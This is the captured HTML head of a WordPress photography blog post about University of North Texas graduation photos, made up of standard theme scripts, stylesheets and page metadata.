

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brandonjonesphotography.net/graduation-photos-unt/
body_size: 13972
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#979796"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Graduation Photos at UNT &#8211; Brandon Jones Photography</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brandon Jones Photography &raquo; Feed" href="https://www.brandonjonesphotography.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brandon Jones Photography &raquo; Comments Feed" href="https://www.brandonjonesphotography.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brandonjonesphotography.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://www.brandonjonesphotography.net/wp-content/plugins/formidable/css/formidableforms.css?ver=115454' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brandonjonesphotography.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #979796;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CPlayfair+Display:400,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/css/main.min.css?ver=10.1.0.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.brandonjonesphotography.net/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/css-vars.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/custom.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/media.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/mega-menu.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.brandonjonesphotography.net/wp-content/uploads/the7-css/post-type-dynamic.css?ver=5cb45763f52f' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.brandonjonesphotography.net/wp-content/themes/dt-the7-child/style.css?ver=10.1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.brandonjonesphotography.net\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"9596","ajaxurl":"https:\/\/www.brandonjonesphotography.net\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.brandonjonesphotography.net\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"3914b50f2f","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#979796"},"desktopHeader":{"height":140},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":150,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png\" srcset=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png 300w, https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-600.png 600w\" width=\"300\" height=\"75\"   sizes=\"300px\" alt=\"Brandon Jones Photography\" \/>","url":"https:\/\/www.brandonjonesphotography.net\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png\" srcset=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png 300w, https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-600.png 600w\" width=\"300\" height=\"75\"   sizes=\"300px\" alt=\"Brandon Jones Photography\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png\" srcset=\"https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-300-1.png 300w, https:\/\/www.brandonjonesphotography.net\/wp-content\/uploads\/2021\/11\/brandon-jones-photography-600.png 600w\" width=\"300\" height=\"75\"   sizes=\"300px\" alt=\"Brandon Jones Photography\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brandonjonesphotography.net/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.1.0.1" id="dt-above-fold-js"></script>
<link rel="https://api.w.org/" href="https://www.brandonjonesphotography.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brandonjonesphotography.net/wp-json/wp/v2/posts/9596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brandonjonesphotography.net/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.brandonjonesphotography.net/graduation-photos-unt/" />
<link rel='shortlink' href='https://www.brandonjonesphotography.net/?p=9596' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brandonjonesphotography.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brandonjonesphotography.net%2Fgraduation-photos-unt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brandonjonesphotography.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brandonjonesphotography.net%2Fgraduation-photos-unt%2F&#038;format=xml" />
<meta property="og:site_name" content="Brandon Jones Photography" />
<meta property="og:title" content="Graduation Photos at UNT" />
<meta property="og:description" content="I honestly think of this Spring as the coolest Spring we’ve had in the last few years, if not decade! Green grass, flowers blooming; it’s time for senior photos! I hope you enjoy these and congrats to all University of North Texas seniors who will be graduating in less than a month. Enjoy." />
<meta property="og:image" content="https://www.brandonjonesphotography.net/wp-content/uploads/2023/04/191A6171-scaled.jpg" />
<meta property="og:url" content="https://www.brandonjonesphotography.net/graduation-photos-unt/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
